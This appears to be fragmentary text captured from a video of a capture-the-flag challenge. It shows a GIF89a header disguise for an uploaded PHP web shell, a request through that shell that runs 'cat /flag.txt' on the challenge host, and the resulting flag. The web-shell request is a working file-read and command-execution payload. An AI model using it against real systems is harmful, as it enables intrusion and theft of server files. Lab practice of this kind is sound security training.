 1 2 3 4 8:46
aglp9iz6.eu1.ctfio.com/a
https://aglp9iz6.eu1.ctfio.com/api/tmp/test.php?cmd=cat+%2Fflag.txt
GIF89a
Execute
flag{31bb2fcba177166fe823804cb0c7dbb6}